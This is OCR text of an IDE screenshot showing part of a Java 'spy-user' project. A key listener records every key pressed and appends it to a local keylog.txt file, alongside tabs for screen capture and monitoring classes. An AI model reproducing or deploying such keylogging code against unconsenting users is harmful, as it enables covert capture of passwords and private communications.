 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
462.9/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
39 // this.writefile("strong sdjdf sdfkasd asdkasd 1");
40 }
41
42
43 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
45 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
46 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
47 // System.out.println(log);
48 this.writefile((String)log);
49 // this.writefile("strong sdjdf sdfkasd asdkasd ");
50 }
51
52 public void writefile(String cont){
53 try {
54
55 // Open given file in append mode by creating an
56 // object of BufferedWriter class
BufferedWriter out = new BufferedWriter(
58 new FileWriter("C:/Users/Deep/Documents/project/spy-user/src/log/keylog.txt", true));
59
60 // Writing on output stream
61
out.write(cont+"\n");
63 // Closing the connection
64 out.close();
65 }
66
67 // Catch block to handle the exceptions
68 catch (IOException e) {
69
70 // Display message when exception occurs
71 System.out.println("exception occurred" + e);
72 }
73 }
74
75 @Override
Output
spy-user (run)
1
62:31
INS Unix (LF)
28°C
Mostly cloudy
Search
ENG
IN
13:10
01-05-2023
3